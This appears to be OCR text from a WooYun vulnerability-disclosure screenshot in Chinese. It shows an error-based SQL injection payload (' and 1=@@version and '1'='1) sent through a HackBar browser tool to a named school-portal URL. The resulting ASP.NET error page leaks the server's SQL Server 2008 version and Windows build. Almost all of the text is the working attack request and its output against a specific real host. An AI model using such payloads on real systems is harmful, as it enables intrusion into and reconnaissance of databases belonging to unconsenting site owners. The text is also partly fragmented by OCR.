 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul  9 2008 14:17:44 <br> Copyright (c) 1988-2008 Microsoft Corporation<br> Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.gx2x.cn/IneduPortal/Components/WeekCalendar/PrintWeekCalendar.aspx?termid=2014-2015-1' and 1=@@version and '1'='1
INT SQL XSS Encryption Encoding Other
Load URL http://www.gx2x.cn/IneduPortal/Components/WeekCalendar/PrintWeekCalendar.aspx?termid=2014-2015-1%27%20and%201=@@version%20and%20%271%27=%271
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/IneduPortal”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org